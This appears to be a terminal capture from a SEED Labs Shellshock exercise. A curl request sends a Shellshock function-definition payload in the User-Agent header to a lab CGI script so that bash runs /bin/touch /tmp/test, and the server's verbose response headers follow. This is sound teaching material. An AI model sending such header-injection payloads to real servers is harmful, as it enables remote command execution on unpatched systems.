 [11/07/24]seed@VM:~/.../Labsetup$ curl -v -H "User-Agent: () { echo hello;}; echo Content_ty
pe: text/plain; echo; /bin/touch /tmp/test" http://www.seedlab-shellshock.com/cgi-bin/vul.cg
i
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seedlab-shellshock.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi HTTP/1.1
> Host: www.seedlab-shellshock.com
> Accept: */*
> User-Agent: () { echo hello;}; echo Content_type: text/plain; echo; /bin/touch /tmp/test
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 07 Nov 2024 20:59:24 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content_type: text/plain
< Transfer-Encoding: chunked